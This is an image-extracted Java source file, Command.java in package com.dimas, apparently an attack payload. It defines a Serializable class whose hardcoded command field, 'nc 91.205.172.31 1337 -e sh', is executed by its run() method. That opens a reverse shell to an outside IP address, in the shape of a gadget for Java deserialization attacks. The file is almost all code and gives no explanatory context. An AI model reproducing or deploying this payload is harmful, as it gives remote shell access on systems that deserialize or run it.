 src > main > java > com > dimas > J Command.java > {} com.dimas
1 package com.dimas;
2
3 import java.io.BufferedReader;
4 import java.io.IOException;
5 import java.io.InputStreamReader;
6 import java.io.Serializable;
7
8 public class Command implements Serializable {
9
10 private String command = "nc 91.205.172.31 1337 -e sh";
11
12 public Command() {
13 }
14
15 public String run() {
16 StringBuilder output = new StringBuilder();
17 try {
18 Process process = Runtime.getRuntime().exec(command);
19 process.waitFor();
20
21 BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
22 String line;
23 while ((line = reader.readLine()) != null) {
24 output.append(line).append(str:"\n");
25 }
26 } catch (IOException | InterruptedException e) {
27 throw new RuntimeException(e);
28 }
29 return output.toString();
30 }
31 }
32